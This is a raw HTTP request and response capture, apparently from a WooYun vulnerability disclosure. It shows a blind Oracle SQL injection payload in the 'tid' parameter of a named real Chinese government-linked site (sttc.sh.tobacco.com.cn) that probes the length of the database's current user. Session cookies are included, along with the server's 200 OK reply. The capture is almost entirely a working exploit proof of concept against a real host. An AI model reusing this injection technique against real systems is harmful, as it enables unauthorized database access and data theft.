 Raw Params Headers Hex
GET
/service/b2c/industryEdit.do?tid=f795c1769552455e8884677864190ed6%27%20AND%20length(SYS_CONTEXT(
'USERENV','CURRENT_USER'))=8%20AND%20%27000qJnj%27=%27000qJnj HTTP/1.1
Host: sttc.sh.tobacco.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: TLTUID=B63D0C7B05EB347BFD9081F51CA9C682; TLTSID=C400C82663FC4E3768BA0664DE312EEE;
saplb_*=(J2EE454972500)454972551;
JSESSIONID=(J2EE454972500)ID1904898151DB11687182545075828378End
Connection: keep-alive
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
server: SAP J2EE Engine/7.00
p3p: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
xdomainrequestallowed: 1
content-type: text/html; charset=UTF-8
pragma: No-cache
cache-control: no-cache
expires: Thu, 01 Jan 1970 00:00:00 GMT
date: Wed, 14 Oct 2015 01:56:38 GMT
set-cookie: TLTSID=C400C82663FC4E3768BA0664DE312EEE; Path=/
set-cookie: TLTUID=B63D0C7B05EB347BFD9081F51CA9C682; Expires=Thu, 13-Oct-2016 01:56:38 GMT;
Path=/
Content-Length: 17911
www.wooyun.org